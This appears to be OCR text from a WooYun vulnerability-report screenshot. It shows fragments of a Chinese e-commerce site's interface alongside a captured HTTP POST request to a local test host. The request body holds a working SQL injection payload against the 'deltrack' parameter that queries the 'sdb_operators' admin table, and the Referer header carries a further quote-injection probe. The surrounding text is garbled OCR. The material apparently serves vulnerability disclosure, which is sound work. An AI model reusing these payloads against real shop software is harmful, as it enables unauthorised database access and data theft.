 搜 索
高级搜索
删除成功
3秒后系统会
支付
关于我们
联系我们
财付通
ebY
修改本区域内容，请到
Live HTTP Replay
POST
http://127.0.0.1/?member-delTrackMsg.html
HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/?gallery--n,a%5C%27-index.html
Cookie: ECS[visit_times]=4; pvi=3274870784; ECS[history]=8;
2a244_lastvisit=0%091369317790
%09%2Findex.php%3Fmreport%26cIndex%26adoReport%26typeaaaaa%26type_idaaaaaa1%26reasonaaaa2
; 2a244_lastpos=index; mDz_lastvisit=15%091369317824
%09%2Findex.php%3Fm%3Dreport%26c%3DIndex%26a%3DdoReport%26type%3Daaaaa%2527%26type_id%3Da
Send POST Content ?
deltrack[1]=1) and (select count(*) from sdb_operators)=1%23
Content-Length: 60
Replay
Close
www.wooyun.org